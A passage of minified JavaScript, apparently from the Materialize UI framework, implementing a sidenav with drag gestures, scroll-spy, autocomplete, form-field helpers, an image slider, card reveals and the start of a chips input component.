i=M.getIdFromTrigger(n[0]),o=document.getElementById(i).M_Sidenav;o&&o.open(n),e.preventDefault()}}},{key:"_startDrag",value:function(t){var n=t.targetTouches[0].clientX;this.isDragged=!0,this._startingXpos=n,this._xPos=this._startingXpos,this._time=Date.now(),this._width=this.el.getBoundingClientRect().width,this._overlay.style.display="block",this._initialScrollTop=this.isOpen?this.el.scrollTop:M.getDocumentScrollTop(),this._verticallyScrolling=!1,e.remove(this.el),e.remove(this._overlay)}},{key:"_dragMoveUpdate",value:function(t){var e=t.targetTouches[0].clientX,n=this.isOpen?this.el.scrollTop:M.getDocumentScrollTop();this.deltaX=Math.abs(this._xPos-e),this._xPos=e,this.velocityX=this.deltaX/(Date.now()-this._time),this._time=Date.now(),this._initialScrollTop!==n&&(this._verticallyScrolling=!0)}},{key:"_handleDragTargetDrag",value:function(t){if(this.options.draggable&&!this._isCurrentlyFixed()&&!this._verticallyScrolling){this.isDragged||this._startDrag(t),this._dragMoveUpdate(t);var e=this._xPos-this._startingXpos,n=e>0?"right":"left";e=Math.min(this._width,Math.abs(e)),this.options.edge===n&&(e=0);var i=e,o="translateX(-100%)";"right"===this.options.edge&&(o="translateX(100%)",i=-i),this.percentOpen=Math.min(1,e/this._width),this.el.style.transform=o+" translateX("+i+"px)",this._overlay.style.opacity=this.percentOpen}}},{key:"_handleDragTargetRelease",value:function(){this.isDragged&&(this.percentOpen>.2?this.open():this._animateOut(),this.isDragged=!1,this._verticallyScrolling=!1)}},{key:"_handleCloseDrag",value:function(t){if(this.isOpen){if(!this.options.draggable||this._isCurrentlyFixed()||this._verticallyScrolling)return;this.isDragged||this._startDrag(t),this._dragMoveUpdate(t);var e=this._xPos-this._startingXpos,n=e>0?"right":"left";e=Math.min(this._width,Math.abs(e)),this.options.edge!==n&&(e=0);var i=-e;"right"===this.options.edge&&(i=-i),this.percentOpen=Math.min(1,1-e/this._width),this.el.style.transform="translateX("+i+"px)",this._overlay.style.opacity=this.percentOpen}}},{key:"_handleCloseRelease",value:function(){this.isOpen&&this.isDragged&&(this.percentOpen>.8?this._animateIn():this.close(),this.isDragged=!1,this._verticallyScrolling=!1)}},{key:"_handleCloseTriggerClick",value:function(e){t(e.target).closest(".sidenav-close").length&&!this._isCurrentlyFixed()&&this.close()}},{key:"_handleWindowResize",value:function(){this.lastWindowWidth!==window.innerWidth&&(window.innerWidth>992?this.open():this.close()),this.lastWindowWidth=window.innerWidth,this.lastWindowHeight=window.innerHeight}},{key:"_setupClasses",value:function(){"right"===this.options.edge&&(this.el.classList.add("right-aligned"),this.dragTarget.classList.add("right-aligned"))}},{key:"_removeClasses",value:function(){this.el.classList.remove("right-aligned"),this.dragTarget.classList.remove("right-aligned")}},{key:"_setupFixed",value:function(){this._isCurrentlyFixed()&&this.open()}},{key:"_isCurrentlyFixed",value:function(){return this.isFixed&&window.innerWidth>992}},{key:"_createDragTarget",value:function(){var t=document.createElement("div");t.classList.add("drag-target"),document.body.appendChild(t),this.dragTarget=t}},{key:"_preventBodyScrolling",value:function(){document.body.style.overflow="hidden"}},{key:"_enableBodyScrolling",value:function(){document.body.style.overflow=""}},{key:"open",value:function(){!0!==this.isOpen&&(this.isOpen=!0,"function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,this.el),this._isCurrentlyFixed()?(e.remove(this.el),e({targets:this.el,translateX:0,duration:0,easing:"easeOutQuad"}),this._enableBodyScrolling(),this._overlay.style.display="none"):(this.options.preventScrolling&&this._preventBodyScrolling(),this.isDragged&&1==this.percentOpen||this._animateIn()))}},{key:"close",value:function(){if(!1!==this.isOpen)if(this.isOpen=!1,"function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,this.el),this._isCurrentlyFixed()){var t="left"===this.options.edge?"-105%":"105%";this.el.style.transform="translateX("+t+")"}else this._enableBodyScrolling(),this.isDragged&&0==this.percentOpen?this._overlay.style.display="none":this._animateOut()}},{key:"_animateIn",value:function(){this._animateSidenavIn(),this._animateOverlayIn()}},{key:"_animateSidenavIn",value:function(){var t=this,n="left"===this.options.edge?-1:1;this.isDragged&&(n="left"===this.options.edge?n+this.percentOpen:n-this.percentOpen),e.remove(this.el),e({targets:this.el,translateX:[100*n+"%",0],duration:this.options.inDuration,easing:"easeOutQuad",complete:function(){"function"==typeof t.options.onOpenEnd&&t.options.onOpenEnd.call(t,t.el)}})}},{key:"_animateOverlayIn",value:function(){var n=0;this.isDragged?n=this.percentOpen:t(this._overlay).css({display:"block"}),e.remove(this._overlay),e({targets:this._overlay,opacity:[n,1],duration:this.options.inDuration,easing:"easeOutQuad"})}},{key:"_animateOut",value:function(){this._animateSidenavOut(),this._animateOverlayOut()}},{key:"_animateSidenavOut",value:function(){var t=this,n="left"===this.options.edge?-1:1,i=0;this.isDragged&&(i="left"===this.options.edge?n+this.percentOpen:n-this.percentOpen),e.remove(this.el),e({targets:this.el,translateX:[100*i+"%",105*n+"%"],duration:this.options.outDuration,easing:"easeOutQuad",complete:function(){"function"==typeof t.options.onCloseEnd&&t.options.onCloseEnd.call(t,t.el)}})}},{key:"_animateOverlayOut",value:function(){var n=this;e.remove(this._overlay),e({targets:this._overlay,opacity:0,duration:this.options.outDuration,easing:"easeOutQuad",complete:function(){t(n._overlay).css("display","none")}})}}],[{key:"init",value:function(t,e){return o(u.__proto__||Object.getPrototypeOf(u),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Sidenav}},{key:"defaults",get:function(){return n}}]),u}(u);i._sidenavs=[],M.Sidenav=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"sidenav","M_Sidenav")}(cash,M.anime),function(t,e){"use strict";var n={throttle:100,scrollOffset:200,activeClass:"active",getActiveElement:function(t){return'a[href="#'+t+'"]'}},i=function(i){function u(e,n){l(this,u);var i=a(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,u,e,n));return i.el.M_ScrollSpy=i,i.options=t.extend({},u.defaults,n),u._elements.push(i),u._count++,u._increment++,i.tickId=-1,i.id=u._increment,i._setupEventHandlers(),i._handleWindowScroll(),i}return r(u,i),s(u,[{key:"destroy",value:function(){u._elements.splice(u._elements.indexOf(this),1),u._elementsInView.splice(u._elementsInView.indexOf(this),1),u._visibleElements.splice(u._visibleElements.indexOf(this.$el),1),u._count--,this._removeEventHandlers(),t(this.options.getActiveElement(this.$el.attr("id"))).removeClass(this.options.activeClass),this.el.M_ScrollSpy=void 0}},{key:"_setupEventHandlers",value:function(){var t=M.throttle(this._handleWindowScroll,200);this._handleThrottledResizeBound=t.bind(this),this._handleWindowScrollBound=this._handleWindowScroll.bind(this),1===u._count&&(window.addEventListener("scroll",this._handleWindowScrollBound),window.addEventListener("resize",this._handleThrottledResizeBound),document.body.addEventListener("click",this._handleTriggerClick))}},{key:"_removeEventHandlers",value:function(){0===u._count&&(window.removeEventListener("scroll",this._handleWindowScrollBound),window.removeEventListener("resize",this._handleThrottledResizeBound),document.body.removeEventListener("click",this._handleTriggerClick))}},{key:"_handleTriggerClick",value:function(n){for(var i=t(n.target),o=u._elements.length-1;o>=0;o--){var s=u._elements[o];if(i.is('a[href="#'+s.$el.attr("id")+'"]')){n.preventDefault();var a=s.$el.offset().top+1;e({targets:[document.documentElement,document.body],scrollTop:a-s.options.scrollOffset,duration:400,easing:"easeOutCubic"});break}}}},{key:"_handleWindowScroll",value:function(){u._ticks++;for(var t=M.getDocumentScrollTop(),e=M.getDocumentScrollLeft(),n=e+window.innerWidth,i=t+window.innerHeight,o=u._findElements(t,n,i,e),s=0;s<o.length;s++){var a=o[s];a.tickId<0&&a._enter(),a.tickId=u._ticks}for(var r=0;r<u._elementsInView.length;r++){var l=u._elementsInView[r],h=l.tickId;h>=0&&h!==u._ticks&&(l._exit(),l.tickId=-1)}u._elementsInView=o}},{key:"_enter",value:function(){u._visibleElements=u._visibleElements.filter((function(t){return 0!=t.height()})),u._visibleElements[0]?(t(this.options.getActiveElement(u._visibleElements[0].attr("id"))).removeClass(this.options.activeClass),u._visibleElements[0][0].M_ScrollSpy&&this.id<u._visibleElements[0][0].M_ScrollSpy.id?u._visibleElements.unshift(this.$el):u._visibleElements.push(this.$el)):u._visibleElements.push(this.$el),t(this.options.getActiveElement(u._visibleElements[0].attr("id"))).addClass(this.options.activeClass)}},{key:"_exit",value:function(){var e=this;u._visibleElements=u._visibleElements.filter((function(t){return 0!=t.height()})),u._visibleElements[0]&&(t(this.options.getActiveElement(u._visibleElements[0].attr("id"))).removeClass(this.options.activeClass),u._visibleElements=u._visibleElements.filter((function(t){return t.attr("id")!=e.$el.attr("id")})),u._visibleElements[0]&&t(this.options.getActiveElement(u._visibleElements[0].attr("id"))).addClass(this.options.activeClass))}}],[{key:"init",value:function(t,e){return o(u.__proto__||Object.getPrototypeOf(u),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_ScrollSpy}},{key:"_findElements",value:function(t,e,n,i){for(var o=[],s=0;s<u._elements.length;s++){var a=u._elements[s],r=t+a.options.scrollOffset||200;if(a.$el.height()>0){var l=a.$el.offset().top,h=a.$el.offset().left,c=h+a.$el.width(),d=l+a.$el.height();!(h>e||c<i||l>n||d<r)&&o.push(a)}}return o}},{key:"defaults",get:function(){return n}}]),u}(u);i._elements=[],i._elementsInView=[],i._visibleElements=[],i._count=0,i._increment=0,i._ticks=0,M.ScrollSpy=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"scrollSpy","M_ScrollSpy")}(cash,M.anime),function(t){"use strict";var e={data:{},limit:1/0,onAutocomplete:null,minLength:1,sortFunction:function(t,e,n){return t.indexOf(n)-e.indexOf(n)}},n=function(n){function i(e,n){l(this,i);var o=a(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,i,e,n));return o.el.M_Autocomplete=o,o.options=t.extend({},i.defaults,n),o.isOpen=!1,o.count=0,o.activeIndex=-1,o.oldVal,o.$inputField=o.$el.closest(".input-field"),o.$active=t(),o._mousedown=!1,o._setupDropdown(),o._setupEventHandlers(),o}return r(i,n),s(i,[{key:"destroy",value:function(){this._removeEventHandlers(),this._removeDropdown(),this.el.M_Autocomplete=void 0}},{key:"_setupEventHandlers",value:function(){this._handleInputBlurBound=this._handleInputBlur.bind(this),this._handleInputKeyupAndFocusBound=this._handleInputKeyupAndFocus.bind(this),this._handleInputKeydownBound=this._handleInputKeydown.bind(this),this._handleInputClickBound=this._handleInputClick.bind(this),this._handleContainerMousedownAndTouchstartBound=this._handleContainerMousedownAndTouchstart.bind(this),this._handleContainerMouseupAndTouchendBound=this._handleContainerMouseupAndTouchend.bind(this),this.el.addEventListener("blur",this._handleInputBlurBound),this.el.addEventListener("keyup",this._handleInputKeyupAndFocusBound),this.el.addEventListener("focus",this._handleInputKeyupAndFocusBound),this.el.addEventListener("keydown",this._handleInputKeydownBound),this.el.addEventListener("click",this._handleInputClickBound),this.container.addEventListener("mousedown",this._handleContainerMousedownAndTouchstartBound),this.container.addEventListener("mouseup",this._handleContainerMouseupAndTouchendBound),void 0!==window.ontouchstart&&(this.container.addEventListener("touchstart",this._handleContainerMousedownAndTouchstartBound),this.container.addEventListener("touchend",this._handleContainerMouseupAndTouchendBound))}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("blur",this._handleInputBlurBound),this.el.removeEventListener("keyup",this._handleInputKeyupAndFocusBound),this.el.removeEventListener("focus",this._handleInputKeyupAndFocusBound),this.el.removeEventListener("keydown",this._handleInputKeydownBound),this.el.removeEventListener("click",this._handleInputClickBound),this.container.removeEventListener("mousedown",this._handleContainerMousedownAndTouchstartBound),this.container.removeEventListener("mouseup",this._handleContainerMouseupAndTouchendBound),void 0!==window.ontouchstart&&(this.container.removeEventListener("touchstart",this._handleContainerMousedownAndTouchstartBound),this.container.removeEventListener("touchend",this._handleContainerMouseupAndTouchendBound))}},{key:"_setupDropdown",value:function(){var e=this;this.container=document.createElement("ul"),this.container.id="autocomplete-options-"+M.guid(),t(this.container).addClass("autocomplete-content dropdown-content"),this.$inputField.append(this.container),this.el.setAttribute("data-target",this.container.id),this.dropdown=M.Dropdown.init(this.el,{autoFocus:!1,closeOnClick:!1,coverTrigger:!1,onItemClick:function(n){e.selectOption(t(n))}}),this.el.removeEventListener("click",this.dropdown._handleClickBound)}},{key:"_removeDropdown",value:function(){this.container.parentNode.removeChild(this.container)}},{key:"_handleInputBlur",value:function(){this._mousedown||(this.close(),this._resetAutocomplete())}},{key:"_handleInputKeyupAndFocus",value:function(t){"keyup"===t.type&&(i._keydown=!1),this.count=0;var e=this.el.value.toLowerCase();13!==t.keyCode&&38!==t.keyCode&&40!==t.keyCode&&(this.oldVal===e||!M.tabPressed&&"focus"===t.type||this.open(),this.oldVal=e)}},{key:"_handleInputKeydown",value:function(e){i._keydown=!0;var n=e.keyCode,o=void 0,s=t(this.container).children("li").length;n===M.keys.ENTER&&this.activeIndex>=0?(o=t(this.container).children("li").eq(this.activeIndex)).length&&(this.selectOption(o),e.preventDefault()):n!==M.keys.ARROW_UP&&n!==M.keys.ARROW_DOWN||(e.preventDefault(),n===M.keys.ARROW_UP&&this.activeIndex>0&&this.activeIndex--,n===M.keys.ARROW_DOWN&&this.activeIndex<s-1&&this.activeIndex++,this.$active.removeClass("active"),this.activeIndex>=0&&(this.$active=t(this.container).children("li").eq(this.activeIndex),this.$active.addClass("active")))}},{key:"_handleInputClick",value:function(t){this.open()}},{key:"_handleContainerMousedownAndTouchstart",value:function(t){this._mousedown=!0}},{key:"_handleContainerMouseupAndTouchend",value:function(t){this._mousedown=!1}},{key:"_highlight",value:function(t,e){var n=e.find("img"),i=e.text().toLowerCase().indexOf(""+t.toLowerCase()),o=i+t.length-1,s=e.text().slice(0,i),a=e.text().slice(i,o+1),r=e.text().slice(o+1);e.html("<span>"+s+"<span class='highlight'>"+a+"</span>"+r+"</span>"),n.length&&e.prepend(n)}},{key:"_resetCurrentElement",value:function(){this.activeIndex=-1,this.$active.removeClass("active")}},{key:"_resetAutocomplete",value:function(){t(this.container).empty(),this._resetCurrentElement(),this.oldVal=null,this.isOpen=!1,this._mousedown=!1}},{key:"selectOption",value:function(t){var e=t.text().trim();this.el.value=e,this.$el.trigger("change"),this._resetAutocomplete(),this.close(),"function"==typeof this.options.onAutocomplete&&this.options.onAutocomplete.call(this,e)}},{key:"_renderDropdown",value:function(e,n){var i=this;this._resetAutocomplete();var o=[];for(var s in e)if(e.hasOwnProperty(s)&&-1!==s.toLowerCase().indexOf(n)){if(this.count>=this.options.limit)break;var a={data:e[s],key:s};o.push(a),this.count++}if(this.options.sortFunction){o.sort((function(t,e){return i.options.sortFunction(t.key.toLowerCase(),e.key.toLowerCase(),n.toLowerCase())}))}for(var r=0;r<o.length;r++){var l=o[r],u=t("<li></li>");l.data?u.append('<img src="'+l.data+'" class="right circle"><span>'+l.key+"</span>"):u.append("<span>"+l.key+"</span>"),t(this.container).append(u),this._highlight(n,u)}}},{key:"open",value:function(){var t=this.el.value.toLowerCase();this._resetAutocomplete(),t.length>=this.options.minLength&&(this.isOpen=!0,this._renderDropdown(this.options.data,t)),this.dropdown.isOpen?this.dropdown.recalculateDimensions():this.dropdown.open()}},{key:"close",value:function(){this.dropdown.close()}},{key:"updateData",value:function(t){var e=this.el.value.toLowerCase();this.options.data=t,this.isOpen&&this._renderDropdown(t,e)}}],[{key:"init",value:function(t,e){return o(i.__proto__||Object.getPrototypeOf(i),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Autocomplete}},{key:"defaults",get:function(){return e}}]),i}(u);n._keydown=!1,M.Autocomplete=n,M.jQueryLoaded&&M.initializeJqueryWrapper(n,"autocomplete","M_Autocomplete")}(cash),function(t){M.updateTextFields=function(){t("input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], input[type=date], input[type=time], textarea").each((function(e,n){var i=t(this);e.value.length>0||t(e).is(":focus")||e.autofocus||null!==i.attr("placeholder")?i.siblings("label").addClass("active"):e.validity?i.siblings("label").toggleClass("active",!0===e.validity.badInput):i.siblings("label").removeClass("active")}))},M.validate_field=function(t){var e=null!==t.attr("data-length"),n=parseInt(t.attr("data-length")),i=t[0].value.length;0!==i||!1!==t[0].validity.badInput||t.is(":required")?t.hasClass("validate")&&(t.is(":valid")&&e&&i<=n||t.is(":valid")&&!e?(t.removeClass("invalid"),t.addClass("valid")):(t.removeClass("valid"),t.addClass("invalid"))):t.hasClass("validate")&&(t.removeClass("valid"),t.removeClass("invalid"))},M.textareaAutoResize=function(e){if(e instanceof Element&&(e=t(e)),e.length){var n=t(".hiddendiv").first();n.length||(n=t('<div class="hiddendiv common"></div>'),t("body").append(n));var i=e.css("font-family"),o=e.css("font-size"),s=e.css("line-height"),a=e.css("padding-top"),r=e.css("padding-right"),l=e.css("padding-bottom"),u=e.css("padding-left");o&&n.css("font-size",o),i&&n.css("font-family",i),s&&n.css("line-height",s),a&&n.css("padding-top",a),r&&n.css("padding-right",r),l&&n.css("padding-bottom",l),u&&n.css("padding-left",u),e.data("original-height")||e.data("original-height",e.height()),"off"===e.attr("wrap")&&n.css("overflow-wrap","normal").css("white-space","pre"),n.text(e[0].value+"\n");var h=n.html().replace(/\n/g,"<br>");n.html(h),e[0].offsetWidth>0&&e[0].offsetHeight>0?n.css("width",e.width()+"px"):n.css("width",window.innerWidth/2+"px"),e.data("original-height")<=n.innerHeight()?e.css("height",n.innerHeight()+"px"):e[0].value.length<e.data("previous-length")&&e.css("height",e.data("original-height")+"px"),e.data("previous-length",e[0].value.length)}else console.error("No textarea element found")},t(document).ready((function(){var e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], input[type=date], input[type=time], textarea";t(document).on("change",e,(function(){0===this.value.length&&null===t(this).attr("placeholder")||t(this).siblings("label").addClass("active"),M.validate_field(t(this))})),t(document).ready((function(){M.updateTextFields()})),t(document).on("reset",(function(n){var i=t(n.target);i.is("form")&&(i.find(e).removeClass("valid").removeClass("invalid"),i.find(e).each((function(e){this.value.length&&t(this).siblings("label").removeClass("active")})),setTimeout((function(){i.find("select").each((function(){this.M_FormSelect&&t(this).trigger("change")}))}),0))})),document.addEventListener("focus",(function(n){t(n.target).is(e)&&t(n.target).siblings("label, .prefix").addClass("active")}),!0),document.addEventListener("blur",(function(n){var i=t(n.target);if(i.is(e)){var o=".prefix";0===i[0].value.length&&!0!==i[0].validity.badInput&&null===i.attr("placeholder")&&(o+=", label"),i.siblings(o).removeClass("active"),M.validate_field(i)}}),!0);t(document).on("keyup","input[type=radio], input[type=checkbox]",(function(e){if(e.which===M.keys.TAB)return t(this).addClass("tabbed"),void t(this).one("blur",(function(e){t(this).removeClass("tabbed")}))}));t(".materialize-textarea").each((function(){var e=t(this);e.data("original-height",e.height()),e.data("previous-length",this.value.length),M.textareaAutoResize(e)})),t(document).on("keyup",".materialize-textarea",(function(){M.textareaAutoResize(t(this))})),t(document).on("keydown",".materialize-textarea",(function(){M.textareaAutoResize(t(this))})),t(document).on("change",'.file-field input[type="file"]',(function(){for(var e=t(this).closest(".file-field").find("input.file-path"),n=t(this)[0].files,i=[],o=0;o<n.length;o++)i.push(n[o].name);e[0].value=i.join(", "),e.trigger("change")}))}))}(cash),function(t,e){"use strict";var n={indicators:!0,height:400,duration:500,interval:6e3},i=function(i){function u(n,i){l(this,u);var o=a(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,u,n,i));return o.el.M_Slider=o,o.options=t.extend({},u.defaults,i),o.$slider=o.$el.find(".slides"),o.$slides=o.$slider.children("li"),o.activeIndex=o.$slides.filter((function(e){return t(e).hasClass("active")})).first().index(),-1!=o.activeIndex&&(o.$active=o.$slides.eq(o.activeIndex)),o._setSliderHeight(),o.$slides.find(".caption").each((function(t){o._animateCaptionIn(t,0)})),o.$slides.find("img").each((function(e){var n="[data-uri]";t(e).attr("src")!==n&&(t(e).css("background-image",'url("'+t(e).attr("src")+'")'),t(e).attr("src",n))})),o._setupIndicators(),o.$active?o.$active.css("display","block"):(o.$slides.first().addClass("active"),e({targets:o.$slides.first()[0],opacity:1,duration:o.options.duration,easing:"easeOutQuad"}),o.activeIndex=0,o.$active=o.$slides.eq(o.activeIndex),o.options.indicators&&o.$indicators.eq(o.activeIndex).addClass("active")),o.$active.find("img").each((function(t){e({targets:o.$active.find(".caption")[0],opacity:1,translateX:0,translateY:0,duration:o.options.duration,easing:"easeOutQuad"})})),o._setupEventHandlers(),o.start(),o}return r(u,i),s(u,[{key:"destroy",value:function(){this.pause(),this._removeIndicators(),this._removeEventHandlers(),this.el.M_Slider=void 0}},{key:"_setupEventHandlers",value:function(){var t=this;this._handleIntervalBound=this._handleInterval.bind(this),this._handleIndicatorClickBound=this._handleIndicatorClick.bind(this),this.options.indicators&&this.$indicators.each((function(e){e.addEventListener("click",t._handleIndicatorClickBound)}))}},{key:"_removeEventHandlers",value:function(){var t=this;this.options.indicators&&this.$indicators.each((function(e){e.removeEventListener("click",t._handleIndicatorClickBound)}))}},{key:"_handleIndicatorClick",value:function(e){var n=t(e.target).index();this.set(n)}},{key:"_handleInterval",value:function(){var t=this.$slider.find(".active").index();this.$slides.length===t+1?t=0:t+=1,this.set(t)}},{key:"_animateCaptionIn",value:function(n,i){var o={targets:n,opacity:0,duration:i,easing:"easeOutQuad"};t(n).hasClass("center-align")?o.translateY=-100:t(n).hasClass("right-align")?o.translateX=100:t(n).hasClass("left-align")&&(o.translateX=-100),e(o)}},{key:"_setSliderHeight",value:function(){this.$el.hasClass("fullscreen")||(this.options.indicators?this.$el.css("height",this.options.height+40+"px"):this.$el.css("height",this.options.height+"px"),this.$slider.css("height",this.options.height+"px"))}},{key:"_setupIndicators",value:function(){var e=this;this.options.indicators&&(this.$indicators=t('<ul class="indicators"></ul>'),this.$slides.each((function(n,i){var o=t('<li class="indicator-item"></li>');e.$indicators.append(o[0])})),this.$el.append(this.$indicators[0]),this.$indicators=this.$indicators.children("li.indicator-item"))}},{key:"_removeIndicators",value:function(){this.$el.find("ul.indicators").remove()}},{key:"set",value:function(t){var n=this;if(t>=this.$slides.length?t=0:t<0&&(t=this.$slides.length-1),this.activeIndex!=t){this.$active=this.$slides.eq(this.activeIndex);var i=this.$active.find(".caption");this.$active.removeClass("active"),e({targets:this.$active[0],opacity:0,duration:this.options.duration,easing:"easeOutQuad",complete:function(){n.$slides.not(".active").each((function(t){e({targets:t,opacity:0,translateX:0,translateY:0,duration:0,easing:"easeOutQuad"})}))}}),this._animateCaptionIn(i[0],this.options.duration),this.options.indicators&&(this.$indicators.eq(this.activeIndex).removeClass("active"),this.$indicators.eq(t).addClass("active")),e({targets:this.$slides.eq(t)[0],opacity:1,duration:this.options.duration,easing:"easeOutQuad"}),e({targets:this.$slides.eq(t).find(".caption")[0],opacity:1,translateX:0,translateY:0,duration:this.options.duration,delay:this.options.duration,easing:"easeOutQuad"}),this.$slides.eq(t).addClass("active"),this.activeIndex=t,this.start()}}},{key:"pause",value:function(){clearInterval(this.interval)}},{key:"start",value:function(){clearInterval(this.interval),this.interval=setInterval(this._handleIntervalBound,this.options.duration+this.options.interval)}},{key:"next",value:function(){var t=this.activeIndex+1;t>=this.$slides.length?t=0:t<0&&(t=this.$slides.length-1),this.set(t)}},{key:"prev",value:function(){var t=this.activeIndex-1;t>=this.$slides.length?t=0:t<0&&(t=this.$slides.length-1),this.set(t)}}],[{key:"init",value:function(t,e){return o(u.__proto__||Object.getPrototypeOf(u),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Slider}},{key:"defaults",get:function(){return n}}]),u}(u);M.Slider=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"slider","M_Slider")}(cash,M.anime),function(t,e){t(document).on("click",".card",(function(n){if(t(this).children(".card-reveal").length){var i=t(n.target).closest(".card");void 0===i.data("initialOverflow")&&i.data("initialOverflow",void 0===i.css("overflow")?"":i.css("overflow"));var o=t(this).find(".card-reveal");t(n.target).is(t(".card-reveal .card-title"))||t(n.target).is(t(".card-reveal .card-title i"))?e({targets:o[0],translateY:0,duration:225,easing:"easeInOutQuad",complete:function(e){var n=e.animatables[0].target;t(n).css({display:"none"}),i.css("overflow",i.data("initialOverflow"))}}):(t(n.target).is(t(".card .activator"))||t(n.target).is(t(".card .activator i")))&&(i.css("overflow","hidden"),o.css({display:"block"}),e({targets:o[0],translateY:"-100%",duration:300,easing:"easeInOutQuad"}))}}))}(cash,M.anime),function(t){"use strict";var e={data:[],placeholder:"",secondaryPlaceholder:"",autocompleteOptions:{},limit:1/0,onChipAdd:null,onChipSelect:null,onChipDelete:null},n=function(n){function i(e,n){l(this,i);var o=a(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,i,e,n));return o.el.M_Chips=o,o.options=t.extend({},i.defaults,n),o.$el.addClass("chips input-field"),o.chipsData=[],o.$chips=t(),o._setupInput(),o.hasAutocomplete=Object.keys(o.options.autocompleteOptions).length>0,o.$input.attr("id")||o.$input.attr("id",M.guid()),o.options.data.length&&(o.chipsData=o.options.data,o._renderChips(o.chipsData)),o.hasAutocomplete&&o._setupAutocomplete(),o._setPlaceholder(),o._setupLabel(),o._setupEventHandlers(),o}return r(i,n),s(i,[{key:"getData",value:function(){return this.chipsData}},{key:"destroy",value:function(){this._removeEventHandlers(),this.$chips.remove(),this.el.M_Chips=void 0}},{key:"_setupEventHandlers",value:function(){this._handleChipClickBound=this._handleChipClick.bind(this),this._handleInputKeydownBound=this._handleInputKeydown.bind(this),this._handleInputFocusBound=this._handleInputFocus.bind(this),this._handleInputBlurBound=this._handleInputBlur.bind(this),this.el.addEventListener("click",this._handleChipClickBound),document.addEventListener("keydown",i._handleChipsKeydown),document.addEventListener("keyup",i._handleChipsKeyup),this.el.addEventListener("blur",i._handleChipsBlur,!0),this.$input[0].addEventListener("focus",this._handleInputFocusBound),this.$input[0].addEventListener("blur",this._handleInputBlurBound),this.$input[0].addEventListener("keydown",this._handleInputKeydownBound)}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("click",this._handleChipClickBound),document.removeEventListener("keydown",i._handleChipsKeydown),document.removeEventListener("keyup",i._handleChipsKeyup),this.el.removeEventListener("blur",i._handleChipsBlur,!0),this.$input[0].removeEventListener("focus",this._handleInputFocusBound),this.$input[0].removeEventListener("blur",this._handleInputBlurBound),this.$input[0].removeEventListener("keydown",this._handleInputKeydownBound)}},{key:"_handleChipClick",value:function(e){var n=t(e.target).closest(".chip"),i=t(e.target).is(".close");if(n.length){var o=n.index();i?(this.deleteChip(o),this.$input[0].focus()):this.selectChip(o)}else this.$input[0].focus()}},{key:"_handleInputFocus",value:function(){this.$el.addClass("focus")}},{key:"_handleInputBlur",value:function(){this.$el.removeClass("focus")}},{key:"_handleInputKeydown",value:function(t){if(i._keydown=!0,13===t.keyCode){if(this.hasAutocomplete&&this.autocomplete&&this.autocomplete.isOpen)return;t.preventDefault(),this.addChip({tag:this.$input[0].value}),this.$input[0].value=""}else 8!==t.keyCode&&37!==t.keyCode||""!==this.$input[0].value||!this.chipsData.length||(t.preventDefault(),this.selectChip(this.chipsData.length-1))}},{key:"_renderChip",value:function(e){if(e.tag){var n=document.createElement("div"),i=document.createElement("i");if(n.classList.add("chip"),n.textContent=e.tag,n.setAttribute("tabindex",0),t(i).addClass("material-icons close"),i.textContent="close",e.image){var o=document.createElement("img");o.setAttribute("src",e.image),n.insertBefore(o,n.firstChild)}return n.appendChild(i),n}}},{key:"_renderChips",value:function(){this.$chips.remove();for(var t=0;t<this.chipsData.length;t++){var e=this._renderChip(this.chipsData[t]);this.$el.append(e),this.$chips.add(e)}this.$el.append(this.$input[0])}},{key:"_setupAutocomplete",value:function(){var t=this;this.options.autocompleteOptions.onAutocomplete=function(e){t.addChip({tag:e}),t.$input[0].value="",t.$input[0].focus()},this.autocomplete=M.Autocomplete.init(this.$input[0],this.options.autocompleteOptions)}},{key:"_setupInput",value:function(){this.$input=this.$el.find("input"),this.$input.length||(this.$input=t("<input></input>"),this.$el.append(this.$input)),this.$input.addClass("input")}},{key:"_setupLabel",value:function(){this.$label=this.$el.find("label"),this.$label.length&&this.$label.setAttribute("for",this.$input.attr("id"))}},{key:"_setPlaceholder",value:function(){void 0!==this.chipsData&&!this.chipsData.length&&this.options.placeholder?t(this.$input).prop("placeholder",this.options.placeholder):(void 0===this.chipsData||this.chipsData.length)&&this.options.secondaryPlaceholder&&t(this.$input).prop("placeholder",this.options.secondaryPlaceholder)}},{key:"_isValid",value:function(t){if(t.hasOwnProperty("tag")&&""!==t.tag){for(var e=!1,n=0;n<this.chipsData.length;n++)if(this.chipsData[n].tag===t.tag){e=!0;break}return!e}return!1}},{key:"addChip",value:function(e){if(this._isValid(e)&&!(this.chipsData.length>=this.options.limit)){var n=this._renderChip(e);this.$chips.add(n),this.chipsData.push(e),t(this.$input).before(n),this._setPlaceholder(),"function"==typeof this.options.onChipAdd&&this.options.onChipAdd.call(this,this.$el,n)}}},{key:"deleteChip",value:function(e){var n=this.$chips.eq(e);this.$chips.eq(e).remove(),this.$chips=this.$chips.filter((function(e){return t(e).index()>=0})),this.chipsData.splice(e,1),this._setPlaceholder(),"function"==typeof this.options.onChipDelete&&this.options.onChipDelete.call(this,this.$el,n[0])}},{key:"selectChip",value:function(t){var e=this.$chips.eq(t);this._selectedChip=e,e[0].focus(),"function"==typeof this.options.onChipSelect&&this.options.onChipSelect.call(this,this.$el,e[0])}}],[{key:"init",value:function(t,e){return o(i.__proto__||Object.getPrototypeOf(i),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Chips}},{key:"_handleChipsKeydown",value:function(e){i._keydown=!0;var 